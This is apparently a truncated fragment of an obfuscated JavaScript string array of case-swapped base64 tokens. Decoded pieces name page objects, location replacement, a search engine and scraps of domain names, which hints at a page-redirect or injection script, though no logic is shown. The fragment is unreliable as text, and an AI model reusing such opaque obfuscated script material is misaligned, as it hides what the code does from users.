','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW